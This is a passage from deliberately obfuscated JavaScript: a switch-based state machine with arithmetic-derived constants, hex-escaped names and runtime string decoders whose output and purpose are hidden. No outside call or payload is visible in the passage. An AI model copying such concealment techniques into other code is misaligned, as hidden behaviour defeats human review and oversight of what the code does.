tS:{cA=HZ+sv-SQ+E4*gp;DK8+=QF;DP=ET*ZM*gp*HZ+MI;nw8=fj*zl*E4-MI-ET;MB=ZM+E4+gp*DQ*MI;Q28=ZM-fj+E4*sv;bR8=gp*zl+ZM*sv+DQ;}break;case sL:{return BP8;}break;case wS:{wb8=sv*ZM-ET+fj*DQ;Lb8=Jm*fj+E4+ZM*sv;HY8=Jm*gp*ET-MI;UV8=Jm+E4+fj*sv+SQ;Sc=sv*ZM+E4*DQ+SQ;Kk8=sv*MI*SQ-ET;Xm8=E4*sv-HZ+MI*DQ;DK8=s2;Rj8=zl*SQ*DQ*ET*HZ;}break;case pG:{gA=Jm*DQ-ET+zl*sv;GT8=gp*E4+zl+DQ+HZ;DK8=BX;hc8=ET*sv*MI+E4*fj;OR=zl-MI*HZ+fj*sv;tl=fj*sv+E4-Jm*zl;dv=HZ-ZM-gp+fj*sv;cr8=ZM*MI-fj+HZ*sv;}break;case Cq:{vq8=HZ*ET+E4*sv+ZM;ED8=SQ+gp*DQ-HZ;DK8=LD;MR=Lg8+vS8-Az+vq8-ED8-K9;F1=SQ+HZ*sv-gp+zl;md=gp*zl*SQ-HZ*ZM;N4=HZ+E4+DQ+Jm+gp;}break;case DG:{Jm=DQ+E4-fj-zl+HZ;gp=DQ+SQ*Jm-fj;DK8=LY;FO=SQ*gp*Jm+ZM+MI;j08=fj*E4*SQ+zl*DQ;ZK=+[];}break;case gY:{OE=MI+DQ*SQ*fj*HZ;wx=E4*ET*Jm+MI*gp;pE=fj+gp+sv+ZM*SQ;DK8=zb;SJ=sv-ZM+gp+E4*HZ;h08=ZM*E4*fj*SQ-HZ;QQ8=zl*DQ+HZ+gp*Jm;}break;case XG:{RP=gp+sv*fj+SQ;DK8=Bq;gL8=sv*DQ+ZM*MI+E4;rz8=SQ+Jm+DQ+gp*ZM;Bf=Jm*gp*MI-zl;S88=ZM*ET-SQ+sv*DQ;Qr8=gp-E4+DQ*sv;}break;case U2:{Ir8=E4*MI+ZM*sv+gp;NL8=MI*HZ*sv-SQ-DQ;DK8=I3;nw=DQ+gp+ZM+sv*zl;h28=sv*DQ-E4*ZM;Qj8=sv*E4-gp+fj;lX8=HZ*SQ+fj+ZM*sv;XJ8=DQ*SQ*HZ*Jm+fj;AL8=zl*gp+MI*ET+HZ;}break;case QF:{DK8+=GD;M88=E4*sv-gp-HZ-ZM;V28=ZM+sv*zl-HZ-gp;CU=fj*sv-MI*SQ;IP=DQ-zl+gp*ZM+HZ;dM8=DQ+sv*fj-SQ+gp;f5=sv*E4-SQ*ET-DQ;wg8=sv*HZ+DQ*fj;lK=Jm*MI*gp+ET-DQ;}break;case O3:{Nd=ET+Jm*HZ+DQ*sv;DK8-=jG;wd8=sv*fj-Jm-SQ-MI;Up=HZ+ZM*E4*MI;NW=SQ+zl*fj*HZ;}break;case In:{DK8-=F8;for(var vp8=ZK;B4(vp8,QnH[Ac()[f4(ZK)].apply(null,[j88,E4])]);vp8=lI(vp8,ET)){(function(){ZV.push(F6);var W3H=QnH[vp8];var K3H=B4(vp8,LP8);var C7H=K3H?tx()[JT(ZK)](RX8,cc([]),Ed):fT()[tJ(ZK)](O6,Jp,C4,ss);var Vp8=K3H?E2[Ec()[UJ(ZK)].call(null,TA,p8,fm)]:E2[fT()[tJ(ET)].apply(null,[tr,m6,cT,Md])];var W58=lI(C7H,W3H);r0[W58]=function(){var mHH=Vp8(l7H(W3H));r0[W58]=function(){return mHH;};return mHH;};ZV.pop();}());}}break;case R3:{RD8=fj*sv-ZM-E4-DQ;dm8=gp+SQ+sv*zl+ET;Db8=SQ*sv-HZ*DQ*MI;Ez=MI*Jm*gp-zl-HZ;pU=E4*HZ-ZM+gp*zl;DK8=LS;}break;case bY:{Bz8=sv+ZM*Jm*DQ+SQ;t98=Jm*gp*SQ-MI+ET;x18=ET-E4+MI+sv*Jm;k68=zl*SQ-fj+gp*E4;DK8=fC;FA8=HZ+E4*fj*Jm-SQ;mk8=fj*MI*sv-ZM-zl;rN8=sv+Jm*gp-fj-ET;}break;case I0:{rO=zl+sv-HZ+fj;V88=sv*ET+ZM+HZ-SQ;FV=SQ*gp*ZM+E4*HZ;I9=ZM-E4+Jm+ET+sv;sq8=fj+HZ*Jm*E4+ZM;DK8=UX;}break;case jr:{mH8=HZ+gp*MI*Jm;DK8=gY;OX8=E4*ZM*Jm+HZ+sv;Z08=fj*Jm*ZM+MI-DQ;YT=DQ*ZM*MI+gp+Jm;pC8=ZM*sv+E4*HZ+gp;RW=fj*E4*zl*MI+gp;}break;case kY:{DK8=E3;fp=gp+sv*E4+SQ;xL8=ZM*Jm+sv+MI+E4;QD8=sv*ZM-MI*zl-gp;b9=Jm*gp+DQ*ZM*zl;Fd=DQ*sv-E4+fj*gp;wr8=DQ*ZM+fj*sv+SQ;jS8=SQ*fj+sv*zl+MI;}break;case UF:{S1=HZ-ET+E4*zl;Zz=ZM*HZ*SQ+fj;tA=zl-HZ+SQ*Jm*MI;Rw=zl*DQ+E4+gp;X9=DQ*HZ*SQ+fj;RB=sv*zl-ET-gp-E4;DK8=fL;}break;case MY:{DK8-=m8;while(QM(qGH,ZK)){if(wM(hGH[J3H[MI]],E2[J3H[ET]])&&Fz(hGH,v2H[J3H[ZK]])){if(WM(v2H,Z8H)){BP8+=Ys8(rq,[q8H]);}return BP8;}if(kV(hGH[J3H[MI]],E2[J3H[ET]])){var RnH=OGH[v2H[hGH[ZK]][ZK]];var kB8=Ys8(xX,[hGH[ET],lI(q8H,ZV[GV(ZV.length,ET)]),CQ,RnH,qGH]);BP8+=kB8;hGH=hGH[ZK];qGH-=Qw(kH,[kB8]);}else if(kV(v2H[hGH][J3H[MI]],E2[J3H[ET]])){var RnH=OGH[v2H[hGH][ZK]];var kB8=Ys8.apply(null,[xX,[ZK,lI(q8H,ZV[GV(ZV.length,ET)]),cc(cc(ET)),RnH,qGH]]);BP8+=kB8;qGH-=Qw(kH,[kB8]);}else{BP8+=Ys8(rq,[q8H]);q8H+=v2H[hGH];--qGH;};++hGH;}}break;case Nr:{Zn8=fj*sv-ZM-HZ-DQ;d08=sv+SQ+Jm*ZM*E4;hg8=HZ+zl*DQ*E4-Jm;sf8=sv*ZM-MI-E4+Jm;DK8+=AY;tU=SQ*E4+ZM*sv+ET;Bw=SQ-zl+sv*ZM+gp;lW=ZM*sv+ET-zl-SQ;Zw=SQ*E4*zl*fj;}break;case kb:{KS8=zl*sv-Jm-ZM+DQ;R08=ZM+SQ+MI+gp*DQ;DK8+=cF;qs=sv*ZM-E4-fj-SQ;lB=DQ*zl*HZ+MI;sO=sv*ZM+zl+fj*gp;Am=ZM*zl*MI-E4*ET;}break;case k2:{Yh=zl+HZ*sv-MI*DQ;Oz=ZM*SQ*gp+MI-E4;DD8=SQ+zl*sv-Jm;Tq8=ZM*sv-SQ*HZ*MI;DK8-=Mr;bg=MI-Jm+ZM*sv-fj;tG8=ZM*Jm*DQ-sv;}break;case LL:{QE=fj-DQ+HZ*SQ*gp;sB=sv*ZM-DQ-SQ*fj;ML8=ZM*sv+MI-fj-E4;Nz=SQ+MI+HZ+sv*fj;U28=SQ*DQ+gp*E4+sv;mA=gp*MI*HZ*SQ*ET;HX8=E4*Jm*ZM+fj-HZ;DK8=I8;PL8=gp+fj+DQ+sv*ZM;}break;case WH:{ZC8=SQ*gp*zl+ZM-HZ;rX8=ET*HZ*zl*fj*SQ;Ip=ZM*sv-zl+Jm*DQ;ZH8=fj+ZM+Jm+sv*zl;LP=MI+sv*zl+Jm+E4;DK8=gS;tN8=fj+E4*Jm*zl-SQ;}break;case I8:{d5=E4+zl*gp;Rc8=gp*DQ+SQ*fj*Jm;Dz=Jm*SQ*gp-ZM*fj;DK8+=bL;T38=zl+sv*E4-gp-Jm;}break;case Yr:{NJ=fj*Jm*ET+sv-E4;DK8=AH;pP=HZ*gp+E4+ZM-fj;nB=fj*ZM*HZ-MI+zl;H5=HZ*Jm+gp+E4*DQ;}break;case RD:{EI8=gp+fj*sv-SQ-MI;DK8-=G3;Wc=SQ*MI*gp*fj-zl;cQ8=ZM*sv+ET;hz=Jm*HZ+SQ+ZM*sv;}break;case D0:{var QnH=z48[C];var LP8=z48[J3];DK8+=NY;var l7H=Ys8(KC,[]);ZV.push(SX8);}break;case DH:{HV8=zl*ZM*ET*E4;w5=DQ*fj*HZ-ZM+gp;DK8=C0;Jk=SQ*gp+E4*MI*fj;DG8=ET+gp*E4-DQ-sv;JZ=sv+DQ*ZM+MI+gp;}break;case IF:{D18=zl*SQ*HZ*fj-MI;CN8=Jm*gp+E4*SQ*zl;bJ8=ZM*DQ*E4+SQ*gp;DK8=WH;TD8=DQ*sv+SQ;}break;case xS:{f9=E4*MI+Jm+HZ+sv;c9=gp+sv+Jm-DQ-ET;fm8=SQ*E4+sv+ZM+ET;XR=DQ*ZM*MI+zl*HZ;tz8=HZ-ET+DQ*sv-Jm;DK8+=BX;HB=zl*sv+DQ+SQ*E4;IO=fj*Jm*E4-HZ;}break;case lG:{m08=Jm*sv-E4;Dj=DQ*zl+fj*sv;SG8=ZM*DQ+sv*SQ+zl;Hv8=HZ*zl+gp*DQ;WP=MI+E4*sv+Jm-HZ;VJ8=sv*DQ-gp+E4;bI8=gp-HZ+DQ*sv;DK8+=tb;}break;case BX:{DK8=H;NT8=DQ+sv+gp*HZ;mj8=DQ*Jm*E4+fj*ET;NZ8=E4*sv-ZM-MI+HZ;C38=ZM*gp+HZ*sv-zl;NG8=DQ*Jm*ZM+SQ*E4;Mx8=SQ+Jm*zl*fj+DQ;}break;case Br:{return B18;}break;case LS:{F48=sv*zl*ET+E4+gp;Sb8=E4*Jm*ZM-DQ+HZ;DE=zl+E4*SQ*gp-Jm;z5=Jm*fj*MI+ZM-DQ;rI8=sv*HZ+SQ+ZM+gp;JM8=E4*ET*sv+ZM*HZ;FZ=HZ*DQ*fj+sv+Jm;DK8+=tG;}break;case xX:{var hGH=z48[C];var n58=z48[J3];var MDH=z48[nD];var v2H=z48[z2];var qGH=z48[kH];DK8=MY;if(kV(typeof v2H,J3H[SQ])){v2H=Z8H;}var BP8=lI([],[]);q8H=GV(n58,ZV[GV(ZV.length,ET)]);}break;case lC:{sM=zl+SQ-E4+HZ*fj;dQ=Jm+MI+SQ*ZM-E4;YN=MI*gp-DQ-Jm;Ht=MI+E4+HZ+ZM+Jm;J1=gp+ET-E4+DQ*MI;Pl=ZM+E4+zl-SQ+HZ;DK8=JD;}break;case kD:{hb8=ZM*HZ+zl*sv-Jm;DK8+=DX;TA8=SQ+zl*sv+ET+E4;ZrH=sv*Jm+MI-gp-DQ;AB=zl+gp+HZ*sv+SQ;Wj8=Jm*gp*MI-DQ*fj;}break;case H:{DK8=U2;sE=HZ*sv*MI-gp;qn8=gp+sv*E4+DQ+fj;Tv=zl+E4*gp-MI;rc8=Jm*fj*E4*ET+zl;LB=sv*SQ-MI+Jm*gp;xW=DQ*zl*Jm-SQ*E4;}break;case l3:{GF8=sv+E4+zl*gp*HZ;qx8=MI*SQ*Jm*fj+zl;DK8=gD;ph8=ET+sv*SQ+zl*E4;OC8=zl*gp-HZ+ZM-fj;jP=sv*HZ+DQ+ZM;PU=Jm+gp*SQ*DQ;}break;case b0:{DK8-=g3;GY8=DQ*E4*HZ-zl+fj;dq8=gp*DQ-fj*SQ;KC8=sv*zl-fj*HZ-ET;AD8=SQ+sv*E4+DQ*fj;}break;case JY:{qS8=E4+DQ*SQ*ZM*fj;FQ8=fj*sv+MI+E4;KP=ET-MI-DQ+sv*HZ;pW=zl-fj+DQ*gp+ET;ZE=DQ*sv-MI*zl+ZM;DK8=kD;l38=E4*SQ*Jm*MI;vd8=HZ*gp*fj-ZM*DQ;}break;case xH:{DK8=lD;YM=DQ+sv+fj+gp+ET;k98=MI+fj*sv+DQ;dL8=sv*fj+E4-gp+DQ;WE=zl*E4*ZM+fj+ET;}break;case Yn:{Pn8=fj*sv-zl-Jm+SQ;Px8=zl+DQ*gp-E4-SQ;DK8=wS;Et8=gp*MI+SQ+sv*DQ;YZ8=fj*sv+zl*SQ;Xv=DQ*Jm+SQ*gp*E4;r5=zl*fj*gp-HZ-E4;}break;case ED:{N18=sv+ET-MI+zl*gp;S78=DQ*sv-Jm*fj;Vg=SQ+E4*fj+zl+gp;WO=DQ*sv+Jm-HZ-E4;PK=DQ-zl-MI+fj*sv;DK8=tG;PR=ET+ZM*Jm*E4+DQ;}break;case Jn:{fD8=MI+gp*SQ*DQ-sv;Bh=fj*zl*gp-E4*MI;EM8=DQ-Jm+sv*ZM+gp;If=zl*sv-HZ+SQ-ZM;lN=Jm*fj-SQ+gp+sv;Qd=gp+E4*sv-MI*HZ;DK8=Y2;}break;case tH:{Lc=ZM+zl*MI*ET;bM=HZ-DQ+fj+MI+E4;Kd=Jm+fj+HZ+gp+zl;K5=Jm+MI*E4+ZM;PO=Jm*fj+MI*DQ;K9=gp*MI+Jm-HZ*zl;DK8=l2;}break;case dL:{gB=gp*MI+SQ*Jm*E4;rh=DQ-gp+HZ*sv+fj;cp=DQ*gp+fj+sv*ZM;DK8=LC;d9=sv*E4*ET-zl*DQ;lz=HZ*DQ+MI*zl*gp;OT8=zl*SQ*DQ+fj*sv;}break;case cC:{UR=sv-MI*Jm+gp*HZ;Hb8=gp-SQ+ET+sv*E4;xq8=gp*zl*SQ-E4;j78=SQ*E4*gp-DQ-zl;kd=SQ+sv*zl-fj;XL8=ET+gp*HZ*zl-Jm;DK8-=tq;}break;case gr:{DK8=xS;nV=gp*fj-MI*ZM;Yw=SQ*E4*DQ*HZ-MI;gZ=E4+ZM+fj*gp+SQ;dX8=SQ*sv-zl*MI+ZM;A6=HZ+E4+fj+sv+Jm;GCH=HZ+sv*fj-DQ-SQ;xx=gp*ZM-sv+HZ-zl;tf=sv-HZ+Jm*SQ+fj;}break;case tL:{rr8=sv*SQ+E4*ET-fj;v28=fj*zl*Jm-HZ+gp;xA=Jm*sv+fj-gp+ET;bN8=DQ-HZ+sv*SQ+Jm;nN8=E4*gp+MI+fj*HZ;DK8=ND;YL8=fj*DQ*E4+SQ;JQ=sv-DQ+Jm*gp;zG8=sv*ZM-SQ+fj-HZ;}break;case Hr:{Th=gp*Jm*HZ-sv*fj;DA=DQ+sv*E4+fj+ZM;SP=fj*ET*ZM*Jm;Tr8=zl+HZ+MI+sv-DQ;mO=DQ*Jm*fj+zl*E4;jk8=gp+Jm-zl+sv*DQ;DK8-=cr;Dk8=ET+SQ*ZM*gp+DQ;}break;case x0:{bc=SQ*gp+DQ*Jm-fj;bQ=MI*gp+SQ+sv+ZM;g9=ZM*ET*SQ*Jm-gp;XA=gp-DQ-zl+fj*sv;k28=HZ+sv-zl+Jm*DQ;DK8=bG;}break;case HL:{wc8=fj*sv-HZ-E4-DQ;sx8=sv+gp*Jm-DQ+E4;FN8=ZM-Jm+E4*sv-HZ;xM8=ZM*MI*gp-E4*zl;A88=ZM*sv+gp-Jm+E4;Im8=HZ*gp+DQ*sv;xV8=HZ+gp*Jm*MI-sv;Jg8=gp*MI+sv+Jm*zl;DK8=Yn;}break;case t8:{jQ=Jm*ET-fj+DQ*MI;BQ=SQ*HZ-MI+ET;Hj=zl*DQ-ZM-MI-ET;Dc=DQ*Jm-fj-HZ;DK8=gL;Mz=E4+SQ+Jm-ET-ZM;Il=Jm-MI+fj*ZM+gp;}break;case w0:{for(var s2H=ZK;B4(s2H,tp8.length);s2H++){var tDH=V0H(tp8,s2H);var M7H=V0H(YGH.Xq,p2H++);V7H+=Ys8(rq,[CJ(DN(CJ(tDH,M7H)),Bp8(tDH,M7H))]);}DK8=lr;}break;case q2:{T9=sv*ET*ZM-Jm-E4;ZY8=DQ*sv-SQ-gp+ZM;mL8=ZM+sv-E4+MI+gp;xZ=SQ+fj*DQ+E4+gp;DK8+=v8;wK=sv+ZM*zl+Jm+E4;wR=DQ+E4*gp+sv+ET;lE=sv*DQ+ET+zl*SQ;RI=fj*gp-HZ-zl+SQ;}break;case EG:{DK8-=Y;if(B4(T58,fDH.length)){do{Ec()[fDH[T58]]=cc(GV(T58,BQ))?function(){return Qw.apply(this,[nD,arguments]);}:function(){var xGH=fDH[T58];return function(RP8,cXH,d3H){var Jp8=r1(cc(cc([])),cXH,d3H);Ec()[xGH]=function(){return Jp8;};return Jp8;};}();++T58;}while(B4(T58,fDH.length));}}break;case w3:{Gh8=SQ*sv+zl+ET+MI;Zp=HZ*MI+DQ*ZM*E4;Ls8=sv*E4-MI*zl+gp;DK8-=GX;PW=HZ*gp*SQ+ET-DQ;vw=sv*ZM+zl*SQ;Lz=zl+gp*ET*DQ*MI;I5=sv*E4+DQ-gp*MI;}break;case qq:{var hp8=z48[C];var g3H=z48[J3];var Hz8=z48[nD];DK8+=sC;var l3H=z48[z2];var xf8=z48[kH];}break;case lD:{z28=Jm*sv+ET+zl-gp;z88=ET+Jm*DQ*E4-ZM;DK8=b8;RT=sv-MI-HZ+ZM*E4;WW=ET*E4*sv+zl+Jm;hG8=Jm*sv-HZ-SQ-DQ;IY8=Jm*gp-E4+ZM*DQ;}break;case HY:{return FU(kL,[KDH]);}break;case Gr:{bx8=E4-Jm*ZM+zl*sv;Zq8=zl+gp*Jm+MI-HZ;dN8=fj*ET+sv+DQ*gp;Dm8=HZ-MI+gp*ZM-SQ;DK8=YS;}break;case G2:{Ps8=MI-ET+Jm*HZ*zl;TW8=ET+DQ*zl*SQ*fj;sh=ZM+sv+gp*Jm+DQ;j68=MI*E4*DQ+gp+sv;DK8=S8;UJ8=fj*Jm+HZ+sv*E4;Pd8=sv*fj+E4-DQ+MI;mD8=MI*E4*zl*DQ-HZ;}break;case lr:{return V7H;}break;case B0:{var dGH=z48[C];var QrH=z48[J3];var f7H=z48[nD];var w2H=lI([],[]);var GE8=rs(GV(QrH,ZV[GV(ZV.length,ET)]),nv);var T7H=p8H[f7H];DK8=P0;var LXH=ZK;}break;case rY:{DK8=XD;KL8=sv-MI-E4+gp*Jm;rY8=zl-ZM+HZ*gp*fj;tO=SQ*ZM+HZ*sv-gp;pF=ET+E4*sv-SQ*ZM;}break;case dr:{Ps=zl*DQ*Jm+E4+sv;x6=HZ*sv+zl-DQ+SQ;EK=ZM*HZ+Jm*E4*DQ;GA=zl*sv-HZ*fj*ET;DK8-=l2;H78=gp+E4*sv-HZ;np=E4*zl*SQ*MI-DQ;}break;case q3:{var HrH=z48[C];r1=function(t7H,GrH,bP8){return Ys8.apply(this,[B0,arguments]);};return cp8(HrH);}break;case xL:{kS8=fj*Jm*SQ+ZM*MI;zh=Jm+gp*ZM*ET+E4;Wn8=fj+DQ*sv-ZM*Jm;jE=E4-HZ*Jm+sv*ZM;DK8-=CH;LN=sv-zl+ZM*DQ+Jm;O08=MI+Jm*DQ*SQ-ZM;}break;case U8:{DK8=br;wk=Jm*E4+sv*HZ;hw=sv+ZM*ET*zl*Jm;Bv=gp*zl*SQ+DQ;VR=MI+E4*sv+SQ;V9=E4*sv-ZM*Jm;Iw=gp*ZM+zl*E4-HZ;C5=gp+zl*sv+DQ*MI;Rh=sv*Jm-HZ*ZM-DQ;}break;case nD:{KHH=ZM+E4+gp*fj*MI;PG8=zl*HZ*fj*ZM*ET;Hk8=Jm-SQ+zl*gp+E4;DK8+=xC;Un8=E4+sv*DQ+zl;Es=zl-SQ+fj*gp*MI;mc8=sv+SQ*E4*zl-ET;Pz=DQ+gp*HZ*fj;}break;case nC:{Ml=ET*SQ-HZ+DQ*ZM;Jp=Jm-DQ+HZ*E4-ET;ST=SQ*fj-MI;hV=HZ+MI*E4+Jm-ZM;DK8=tH;}break;case K0:{var FHH=z48[C];DK8+=Rn;var K2H=z48[J3];var jnH=z48[nD];var QP8=z48[z2];var V7H=lI([],[]);var p2H=rs(GV(FHH,ZV[GV(ZV.length,ET)]),WI);var tp8=GqH[QP8];}break;case MH:{dE=SQ-HZ-E4+sv*DQ;rm8=ZM*SQ*MI+gp*E4;jQ8=E4+ZM+zl*sv*ET;DK8+=bL;hL8=sv*DQ-fj-ET-Jm;Ct8=zl+gp*E4+SQ*fj;g98=DQ*sv+zl+fj*SQ;}break;case ZD:{A38=fj*Jm*E4+sv;sI=ZM*gp*MI+sv-DQ;A08=zl*gp*HZ-ET+DQ;x9=ZM*Jm*fj+sv+gp;DK8-=Jn;xl=sv*Jm-zl-gp+ZM;AE=fj+ZM*HZ*gp+E4;}break;case Eb:{for(var I7H=ZK;B4(I7H,OnH.length);++I7H){tx()[OnH[I7H]]=cc(GV(I7H,Jm))?function(){return Qw.apply(this,[UL,arguments]);}:function(){var RCH=OnH[I7H];return function(D8H,BCH,FqH){var TnH=v3H(D8H,TM,FqH);tx()[RCH]=function(){return TnH;};return TnH;};}();}DK8=fC;}break;case Gn:{var IXH=z48[C];YGH=function(cqH,OB8,VCH,mXH){return Ys8.apply(this,[K0,arguments]);};return E7H(IXH);}break;case fS:{DK8=CL;Bz=SQ*E4+gp+ET+DQ;Id=Jm-zl+E4*DQ-SQ;DM=MI-zl+E4*DQ;BJ=fj+MI*SQ+E4*DQ;R4=E4+fj*ET+HZ*Jm;Gt=fj*ZM*MI-SQ;qx=MI+gp+E4;qB=ZM*SQ+fj+Jm+zl;}break;case LD:{C08=SQ+sv*DQ-MI-ET;AO=gp+sv*HZ+ZM*DQ;sG8=Jm+E4*ZM*zl-SQ;xO=ZM*DQ+HZ+sv*zl;DK8=CF;gU=DQ+gp+sv+SQ+Jm;Fs=ET+DQ*E4*Jm+gp;}break;case Fr:{vQ=HZ*SQ*DQ;L38=fj*DQ-gp-MI+sv;kk8=E4*Jm+fj*sv*ET;Zt=zl*sv-DQ+fj*ZM;ct=E4*DQ+SQ*Jm-fj;EL8=ZM*ET*sv;m68=sv*zl-ZM*MI-gp;VY8=DQ-HZ+sv-ET;DK8=A0;}break;case j0:{UB=Jm*E4*HZ+zl+sv;bz=E4*sv+DQ+MI+ZM;Hw=zl-HZ*fj+sv*Jm;dh=E4*sv-fj-HZ-gp;VA=gp*SQ*HZ+sv*ET;mB=ZM*gp*SQ-Jm-ET;DK8=U8;}break;case Y3:{var Vw8=z48[C];var F68=ZK;DK8=Eq;}break;case gS:{pA=gp*fj+ZM*sv;E5=E4*fj+sv*ZM;Sw=ET*fj*E4+Jm*gp;Kh=HZ*sv-gp-E4-ET;Zl=E4*SQ*HZ*DQ;Xp=sv*HZ*ET+E4*SQ;DK8-=j2;qw=ET-Jm+sv*E4-fj;}break;case AH:{DK8=OS;bP=sv+DQ+ZM*fj+SQ;IG8=ZM-E4+Jm*fj*SQ;Eh=sv*zl-E4*DQ-MI;U4=Jm-MI+sv+E4+gp;VP=sv*E4-zl-SQ*fj;jk=MI-HZ+sv+E4*zl;}break;case Rr:{DK8=UL;var vE8=z48[C];var mnH=z48[J3];var l8H=Pj[Gt];var KDH=lI([],[]);var Z7H=Pj[vE8];var nE8=GV(Z7H.length,ET);}break;case A8:{JS8=sv*HZ-fj-ET-gp;p6=HZ+E4*sv+zl+fj;DK8+=rH;bq8=E4*fj+sv+zl*gp;xw8=DQ*sv+ET-gp-ZM;b38=gp*zl+DQ-Jm+sv;Lq8=gp-MI+E4*ZM*DQ;jx8=gp*E4*SQ-sv*ET;NN8=E4*gp+ET;}break;case dX:{var lP8=z48[C];DK8+=dF;var fE8=z48[J3];var HXH=z48[nD];var BXH=r7H[wT];}break;case fL:{cz=sv-HZ+gp*ZM*MI;cL8=Jm*sv-MI-HZ*fj;tj=DQ+MI*gp;d78=fj+sv+ET+E4;SX8=SQ+E4*zl*fj;j88=zl*Jm+DQ+ZM*sv;F6=gp*HZ+DQ+sv-MI;DK8=k3;O6=HZ*sv*ET+DQ*zl;}break;case Hq:{YrH=MI*E4+zl*sv+fj;JrH=ET+DQ*ZM*HZ;vN=ZM+SQ*gp*fj;DK8=rb;KW8=ET+gp*zl+Jm+HZ;}break;case kS:{var VrH=z48[C];DK8+=Pn;}break;case P:{LH8=Jm+fj*DQ+zl*gp;BL8=Jm+ET+gp*HZ*ZM;q78=gp*ZM+E4-fj-MI;K08=Jm*fj+DQ+gp*zl;KG8=ET+gp*fj+sv-zl;DK8+=SH;FD8=ZM*zl-Jm+DQ*sv;}break;case LC:{tR=gp+DQ*sv-E4+ET;sn8=ET*DQ*gp+fj+MI;In8=ZM*fj*DQ*MI;sg=Jm*sv-gp*DQ-E4;MS8=MI+gp*fj*SQ;fl=sv*HZ-ZM+gp-E4;D08=DQ*sv-Jm-ZM-HZ;DK8=Hq;nK8=E4+ZM*ET+sv*fj;}break;case BC:{var OnH=z48[C];tE8(OnH[ZK]);DK8+=rq;}break;case n2:{var c18=z48[C];var DO8=z48[J3];var D48=z48[nD];var RDH=z48[z2];if(kV(typeof D48,Fh8[SQ])){D48=Qf8;}DK8=qn;var B18=lI([],[]);nl8=GV(RDH,ZV[GV(ZV.length,ET)]);}break;case zn:{DK8-=xq;OS8=ET*E4*DQ+sv*zl;cf=HZ+ET-MI+sv*E4;W38=zl+ET+sv*fj+ZM;K6=Jm+HZ+gp*ZM*SQ;PJ=Jm*ET+fj*zl*E4;zI=Jm*DQ*ZM+gp+SQ;p9=E4*zl*Jm+DQ-ET;}break;case Z0:{var L8H=z48[C];var Up8=z48[J3];ZV.push(kj8);DK8=CC;var zqH=Ec()[UJ(SQ)](ZK,fH8,bM);for(var W8H=ZK;B4(W8H,L8H[Ac()[f4(ZK)].call(null,q6,E4)]);W8H=lI(W8H,ET)){var VnH=L8H[qV()[G1(zl)].apply(null,[c6,hq8])](W8H);var G3H=Up8[VnH];zqH+=G3H;}}break;case KC:{ZV.push(mL8);var WE8={'\x30':Ec()[UJ(MI)](xZ,wK,PF),'\x31':fT()[tJ(zl)](wR,Mz,cc([]),nK),'\x33':tx()[JT(ET)](lE,Vx,RI),'\x36':qV()[G1(ET)].apply(null,[YM,k98]),'\x37':qV()[G1(MI)].call(null,YN,dL8),'\x47':qV()[G1(SQ)](YJ,WE),'\x48':wM(typeof fT()[tJ(ZM)],'undefined')?fT()[tJ(ZM)].apply(null,[f2,K5,cc(ET),RT]):fT()[tJ(fj)](z28,bM,S1,z88),'\x49':fT()[tJ(DQ)].call(null,WW,cc([]),JU,BQ),'\x51':qV()[G1(HZ)](G9,hG8),'\x5a':fT()[tJ(E4)].apply(null,[IY8,cc(cc([])),BQ,Qk]),'\x77':kV(typeof tx()[JT(ZK)],'undefined')?tx()[JT(Jm)](XQ8,DM,K28):tx()[JT(MI)](FS8,B5,sD8)};var lCH;return lCH=function(mP8){return Ys8(Z0,[mP8,WE8]);},ZV.pop(),lCH;}break;case dG:{DK8=hS;ET=+ ! ![];MI=ET+ET;SQ=ET+MI;HZ=ET+SQ;fj=MI*HZ*ET-SQ;}break;case GH:{var U58=z48[C];var ZHH=z48[J3];var Y3H=z48[nD];var J58=p8H[TM];DK8+=JS;var Ev8=lI([],[]);var sDH=p8H[Y3H];}break;case IH:{var mf8=z48[C];E7H(mf8[ZK]);DK8=R2;}break;case rq:{var vHH=z48[C];if(cV(vHH,lq)){return E2[TqH[MI]][TqH[ET]](vHH);}else{vHH-=k0;return E2[TqH[MI]][TqH[ET]][TqH[ZK]](null,[lI(xV(vHH,Jm),N2),lI(rs(vHH,nY),AD)]);}DK8=fC;}break;case bH:{var Q3H=z48[C];var zDH=z48[J3];var TCH=[];ZV.push(kK8);var YB8=Ys8(KC,[]);var NCH=zDH?E2[fT()[tJ(ET)](AF,Jm,Vx,Md)]:E2[kV(typeof Ec()[UJ(zl)],'undefined')?Ec()[UJ(BQ)](sM,z18,dr8):Ec()[UJ(ZK)].call(null,nK,qY,fm)];for(var wnH=ZK;B4(wnH,Q3H[Ac()[f4(ZK)].call(null,VH,E4)]);wnH=lI(wnH,ET)){TCH[Ac()[f4(ET)].apply(null,[Y8,BU])](NCH(YB8(Q3H[wnH])));}DK8=VX;}break;case n0:{var fDH=z48[C];cp8(fDH[ZK]);var T58=ZK;DK8=EG;}break;case cr:{DK8+=AG;var UU8=z48[C];}break;}}};var XP8=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gO=function(){if(E2["Date"]["now"]&&typeof E2["Date"]["now"]()==='number'){return E2["Date"]["now"]();}else{return +new (E2["Date"])();}};var Cp8=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var GH,RK,bb,ED,M0,Yx,H3,Rg,Hb,gT,Hx,Oq,lt,Yk,E3,qk,S3,Br,wq,I0,dq,Mq,T0,bL,K8,jg,IH,WN,It,BT,F4,MZ,DF,kQ,cF,WX,xJ,KZ,rT,dT,Rb,T4,z8,En,pV,Qm,nt,H4,mI,EM,LL,Qb,q1,t3,Uk,Dt,f1,ZD,pG,lc,AZ,Vq,H,FD,j2,LQ,L4,xq,m4,Ok,xt,WQ,fC,Ic,fg,dZ,g4,JY,ZS,VZ,x0,dG,Wn,P0,v4,Vr,lM,GL,jV,S0,Cc,YS,gS,ID,Lk,Y0,YY,U2,p4,P4,rV,Kg,hS,C3,hn,qT,Oj,zM,Q4,kj,I3,XV,MK,VC,T1,Mt,RQ,NI,XM,ft,BN,A0,pg,jc,QV,r3,XJ,TV,jI,hb,Px,FY,JK,Kt,lm,XC,KD,m2,EN,l2,U1,SZ,gx,LY,PH,JL,cm,Jb,wm,X0,rx,Bj,xT,bN,Nm,XG,X8,TD,HV,rQ,G8,Db,Yr,P,AY,j1,CG,BF,zt,c3,KG,hq,Ct,tI,NZ,Hg,CH,nJ,xQ,